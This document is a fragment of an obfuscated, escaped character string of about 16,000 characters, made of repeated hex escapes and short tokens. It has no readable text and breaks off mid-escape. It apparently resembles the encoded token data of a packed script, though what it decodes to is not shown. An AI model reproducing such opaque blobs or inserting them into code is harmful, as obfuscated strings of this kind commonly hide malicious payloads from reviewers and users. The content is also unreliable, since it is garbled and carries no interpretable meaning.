e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6